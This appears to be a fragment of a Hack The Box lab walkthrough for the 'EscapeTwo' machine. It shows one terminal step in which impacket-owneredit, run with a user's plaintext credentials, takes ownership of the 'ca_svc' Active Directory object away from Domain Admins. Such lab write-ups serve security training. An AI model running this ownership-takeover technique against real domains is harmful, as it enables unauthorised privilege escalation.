 ┌──(root㉿kali)-[~/HTB/EscapeTwo]
└─# impacket-owneredit -action write -new-owner 'ryan' -target 'ca_svc' -dc-ip '10.129.232.128' 'SEQUEL.HTB/ryan:WqSZAF
CysDQbGb3' 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-548670397-972687484-3496335370-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=sequel,DC=htb
[*] OwnerSid modified successfully!